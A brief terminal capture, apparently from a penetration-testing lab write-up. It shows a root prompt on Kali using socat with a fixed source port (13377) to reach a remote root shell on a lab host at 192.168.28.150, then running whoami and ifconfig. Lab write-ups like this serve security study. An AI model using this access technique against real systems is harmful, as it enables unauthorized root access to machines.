 root@kali:~# socat STDIO TCP4:192.168.28.150:22,sourceport=13377
whoami
root
ifconfig
eth0      Link encap:Ethernet  HWaddr 00:0C:29:A2:60:53
          inet addr:192.168.28.150  Bcast:192.168.28.255  Mask:255.255.255.0
          inet6 addr: fe80::20c:29ff:fea2:6053/64 Scope:Link
          UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
          RX packets:1052477 errors:0 dropped:0 overruns:0 frame:0
          TX packets:446990 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:1000
          RX bytes:1075511037 (1.0 GiB)  TX bytes:62262641 (59.3 MiB)

lo        Link encap:Local Loopback
          inet addr:127.0.0.1  Mask:255.0.0.0
          inet6 addr: ::1/128 Scope:Host
          UP LOOPBACK RUNNING  MTU:16436  Metric:1
          RX packets:1471 errors:0 dropped:0 overruns:0 frame:0
          TX packets:1471 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:0
          RX bytes:106805 (104.3 KiB)  TX bytes:106805 (104.3 KiB)